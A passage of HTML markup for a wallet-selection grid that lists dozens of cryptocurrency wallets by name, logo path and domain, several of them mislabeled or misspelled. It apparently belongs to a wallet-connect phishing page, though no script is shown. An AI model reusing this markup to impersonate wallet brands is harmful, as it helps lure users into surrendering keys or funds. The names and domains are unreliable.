                           data-logo="asset/images/logo/okx wallet.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/okx wallet.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Okx Wallet</a></h5>
                              <span class="price">okxwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bloom wallet" class="sc-author-box select_wallet" data-title="Bloom Wallet"
                           data-logo="asset/images/logo/bloom.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bloom.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bloom Wallet</a></h5>
                              <span class="price">Bloom.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tanglepay wallet" class="sc-author-box select_wallet" data-title="Tanglepay Wallet"
                           data-logo="asset/images/logo/tangee.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tangee.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Tanglepay Wallet</a></h5>
                              <span class="price">Tanglepay.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Keplr wallet" class="sc-author-box select_wallet" data-title="Keplr Wallet"
                           data-logo="asset/images/logo/KKEPR.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/KKEPR.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>KeplR Wallet</a></h5>
                              <span class="price">Keplr.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bitcoin wallet" class="sc-author-box select_wallet" data-title="Bitcoin Wallet"
                           data-logo="asset/images/logo/Bitcoin.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bitcoin.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bitcoin Wallet</a></h5>
                              <span class="price">BitcoinWallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live"
                           data-logo="asset/images/logo/ledger_live.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ledger_live.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ledger Live</a></h5>
                              <span class="price">ledger.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Trezor wallet" class="sc-author-box select_wallet" data-title="Trezor Wallet"
                           data-logo="asset/images/logo/trezor.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/trezor.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Trezor Wallet</a></h5>
                              <span class="price">Trezor Wallet.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rabby Wallet" class="sc-author-box select_wallet" data-title="Rabby Wallet"
                           data-logo="asset/images/logo/rabby.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rabby.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>rabby</a></h5>
                              <span class="price">rabby.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Phantom Wallet" class="sc-author-box select_wallet" data-title="Phantom Wallet"
                           data-logo="asset/images/logo/Fhantom.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Fhantom.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Fhantom</a></h5>
                              <span class="price">Phantom.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Keystone Wallet" class="sc-author-box select_wallet" data-title="Keystone Wallet"
                           data-logo="asset/images/logo/keystone.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/keystone.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Keystone Wallet</a></h5>
                              <span class="price">Keystone Wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet"
                           data-logo="asset/images/logo/tTrustwallet.JPG" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tTrustWwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>TrustWallet</a></h5>
                              <span class="price">trustwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Multiversx Wallet" class="sc-author-box select_wallet" data-title="Multiversx Wallet"
                           data-logo="asset/images/logo/multiversx.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/multiversx.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Multiversx Wallet</a></h5>
                              <span class="price">multiversx.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="binance" class="sc-author-box select_wallet" data-title="Binance Chain Wallet"
                           data-logo="asset/images/logo/binance.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/binance.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Binance Chain Wallet</a></h5>
                              <span class="price">binance.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tonkeeper" class="sc-author-box select_wallet" data-title="Tonkeeper"
                           data-logo="asset/images/logo/ton logo.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ton logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ton Keeper</a></h5>
                              <span class="price">Ton keeper</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="polygon" class="sc-author-box select_wallet" data-title="Polygon Wallet"
                           data-logo="asset/images/logo/polygon.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/polygon.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Polygon Wallet</a></h5>
                              <span class="price">polygon.technology</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="bitpay" class="sc-author-box select_wallet" data-title="Terra"
                           data-logo="asset/images/logo/terra.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/terra.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Terra Station</a></h5>
                              <span class="price">station.terra.money</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="rainbow" class="sc-author-box select_wallet" data-title="Rainbow"
                           data-logo="asset/images/logo/glass.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/glass.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Sui Wallet</a></h5>
                              <span class="price">Glass wallet</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="waleth" class="sc-author-box select_wallet" data-title="Walleth"
                           data-logo="asset/images/logo/walleth.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/walleth.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Walleth</a></h5>
                              <span class="price">walleth.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="argent" class="sc-author-box select_wallet" data-title="Argent"
                           data-logo="asset/images/logo/argent.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/argent.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Argent</a></h5>
                              <span class="price">argent.xyz</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="huobi" class="sc-author-box select_wallet" data-title="Huobi Wallet"
                           data-logo="asset/images/logo/huobi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/huobi.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Huobi Wallet</a></h5>
                              <span class="price">huobiwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="encrypted_ink" class="sc-author-box select_wallet" data-title="Encrypted Ink"
                           data-logo="asset/images/logo/lite.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/lite.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Lite Wallet</a></h5>
                              <span class="price">litewallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="compound" class="sc-author-box select_wallet" data-title="Compound"
                           data-logo="asset/images/logo/compound.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/compound.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Compound</a></h5>
                              <span class="price">compound.finance</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="polkadot" class="sc-author-box select_wallet" data-title="Polkadot"
                           data-logo="asset/images/logo/polkadot.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/polkadot.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Polkadot</a></h5>
                              <span class="price">polkadot.network</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="iotex" class="sc-author-box select_wallet" data-title="Iotex"
                           data-logo="asset/images/logo/iotex.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/iotex.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Iotex</a></h5>
                              <span class="price">iotex.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coin98" class="sc-author-box select_wallet" data-title="Coin98"
                           data-logo="asset/images/logo/coin9.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coin98.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Coin98</a></h5>
                              <span class="price">coin98.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="crypto" class="sc-author-box select_wallet" data-title="Crypto.com | Defi Wallet"
                           data-logo="asset/images/logo/crypto.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/crypto.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5>
                              <span class="price">crypto.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="token_pocket" class="sc-author-box select_wallet" data-title="Token Pocket"
                           data-logo="asset/images/logo/token_pocket.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/token_pocket.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Token Pocket</a></h5>
                              <span class="price">tokenpocket.pro</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="math_wallet" class="sc-author-box select_wallet" data-title="Math Wallet"
                           data-logo="asset/images/logo/math_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/math_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Math Wallet</a></h5>
                              <span class="price">mathwallet.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="_1inch" class="sc-author-box select_wallet" data-title="1Inch"
                           data-logo="asset/images/logo/oneinch.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/oneinch.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>1Inch</a></h5>
                              <span class="price">1inch.co</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="dharma" class="sc-author-box select_wallet" data-title="Dharma"
                           data-logo="asset/images/logo/dharma.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dharma.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Dharma</a></h5>
                              <span class="price">dharma.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="trust_vault" class="sc-author-box select_wallet" data-title="Trust Vault"
                           data-logo="asset/images/logo/trust_vault.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/trust_vault.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Trust Vault</a></h5>
                              <span class="price">trustology.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Solana Wallet" class="sc-author-box select_wallet" data-title="Solana Wallet"
                           data-logo="asset/images/logo/Solana.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/solana.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Solana Wallet</a></h5>
                              <span class="price">Solana.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="my_key" class="sc-author-box select_wallet" data-title="MYKEY"
                           data-logo="asset/images/logo/mykey.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/mykey.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>MYKEY</a></h5>
                              <span class="price">mykey.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Loopring" class="sc-author-box select_wallet" data-title="Loopring Wallet"
                           data-logo="asset/images/logo/loopring.webp" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/loopring.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Loopring</a></h5>
                              <span class="price">loopring.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Alpha Wallet" class="sc-author-box select_wallet" data-title="Alpha Wallet"
                           data-logo="asset/images/logo/alpha.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/alpha wallet.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Alpha wallet</a></h5>
                              <span class="price">alphawallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="atomic" class="sc-author-box select_wallet" data-title="Atomic"
                           data-logo="asset/images/logo/atomic.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/atomic.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Atomic</a></h5>
                              <span class="price">atomicwallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="cool_wallet_s" class="sc-author-box select_wallet" data-title="CoolWallet S"
                           data-logo="asset/images/logo/cool_wallet_s.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/cool_wallet_s.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>CoolWallet S</a></h5>
                              <span class="price">coolwallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="nash" class="sc-author-box select_wallet" data-title="Nash"
                           data-logo="asset/images/logo/nash.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/nash.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Nash</a></h5>
                              <span class="price">nash.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinomi" class="sc-author-box select_wallet" data-title="Coinomi"
                           data-logo="asset/images/logo/hiro.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/hiro.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Hiro</a></h5>
                              <span class="price">wallet.hiro.so</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="gridplus" class="sc-author-box select_wallet" data-title="GridPlus"
                           data-logo="asset/images/logo/gridplus.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/gridplus.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>GridPlus</a></h5>
                              <span class="price">gridplus.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="tokenary" class="sc-author-box select_wallet" data-title="Tokenary"
                           data-logo="asset/images/logo/stad.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/stad.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Stader</a></h5>
                              <span class="price">staderlabs.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="safepal" class="sc-author-box select_wallet" data-title="SafePal"
                           data-logo="asset/images/logo/safepal.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/safepal.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>SafePal</a></h5>
                              <span class="price">safepal.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="infinito" class="sc-author-box select_wallet" data-title="Infinito"
                           data-logo="asset/images/logo/infinito.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/infinito.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Infinito</a></h5>
                              <span class="price">infinitowallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="wallet_io" class="sc-author-box select_wallet" data-title="Wallet.io"
                           data-logo="asset/images/logo/wallet_io.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/wallet_io.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Wallet.io</a></h5>
                              <span class="price">wallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ownbit" class="sc-author-box select_wallet" data-title="Ownbit"
                           data-logo="asset/images/logo/ownbit.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ownbit.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ownbit</a></h5>
                              <span class="price">ownbit.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="easypocket" class="sc-author-box select_wallet" data-title="EasyPocket"
                           data-logo="asset/images/logo/easypocket.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/easypocket.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>EasyPocket</a></h5>
                              <span class="price">easypocket.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="bridget_wallet" class="sc-author-box select_wallet" data-title="Bridge Wallet"
                           data-logo="asset/images/logo/bridge_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bridge_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bridge Wallet</a></h5>
                              <span class="price">mtpelerin.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="via_wallet" class="sc-author-box select_wallet" data-title="ViaWallet"
                           data-logo="asset/images/logo/via_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/via_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>ViaWallet</a></h5>
                              <span class="price">viawallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="bitkeep" class="sc-author-box select_wallet" data-title="BitKeep"
                           data-logo="asset/images/logo/bitkeep.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bitkeep.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>BitKeep</a></h5>
                              <span class="price">bitkeep.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="unstoppable_wallet" class="sc-author-box select_wallet"
                           data-title="Unstoppable Wallet" data-logo="asset/images/logo/unstoppable_wallet.jpg"
                           style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/unstoppable_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Unstoppable Wallet</a></h5>
                              <span class="price">unstoppable.money</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="halodefi_wallet" class="sc-author-box select_wallet" data-title="HaloDefi Wallet"
                           data-logo="asset/images/logo/halodefi_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/halodefi_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>HaloDefi Wallet</a></h5>
                              <span class="price">halodefi.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="dok_wallet" class="sc-author-box select_wallet" data-title="Dok Wallet"
                           data-logo="asset/images/logo/dok_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dok_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Dok Wallet</a></h5>
                              <span class="price">dokwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="celo_wallet" class="sc-author-box select_wallet" data-title="Cello Wallet"
                           data-logo="asset/images/logo/celo_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/celo_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Cello Wallet</a></h5>
                              <span class="price">cellowallet.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinus" class="sc-author-box select_wallet" data-title="CoinUs"
                           data-logo="asset/images/logo/coinus.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coinus.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>CoinUs</a></h5>
                              <span class="price">coinus.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="valora" class="sc-author-box select_wallet" data-title="Valora"
                           data-logo="asset/images/logo/valora.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
